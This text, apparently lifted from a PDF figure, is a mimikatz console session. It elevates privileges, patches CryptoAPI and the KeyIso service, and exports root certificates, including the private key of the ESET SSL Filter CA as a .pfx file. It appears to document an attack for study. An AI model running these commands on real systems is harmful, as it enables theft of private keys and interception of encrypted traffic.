 mimikatz 2.1 x86 (oe.eo)
.#####.   mimikatz 2.1 (x86) built on Oct 25 2016 02:25:09
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI patched
mimikatz # crypto::cng
"KeyIso" service patched
mimikatz # crypto::certificates /systemstore:local_machine /store:root /export
* System Store  : 'local_machine' (0x00020000)
* Store         : 'root'
0. Microsoft Root Certificate Authority
Public export  : OK - 'local_machine_root_0_Microsoft Root Certificate Authority.der'
1. Thawte Timestamping CA
Public export  : OK - 'local_machine_root_1_Thawte Timestamping CA.der'
2. Microsoft Root Authority
Public export  : OK - 'local_machine_root_2_Microsoft Root Authority.der'
3. Microsoft Authenticode(tm) Root
Public export  : OK - 'local_machine_root_3_Microsoft Authenticode(tm) Root.der'
4. ESET SSL Filter CA
Key Container  : ESET_RootCertContainer
Provider       : Microsoft Strong Cryptographic Provider
Provider type  : RSA_FULL (1)
ERROR kuhl_m_crypto_l_certificates ; CryptAcquireCertificatePrivateKey (0x8009200b)
Public export  : OK - 'local_machine_root_4_ESET SSL Filter CA.der'
Private export : OK - 'local_machine_root_4_ESET SSL Filter CA.pfx'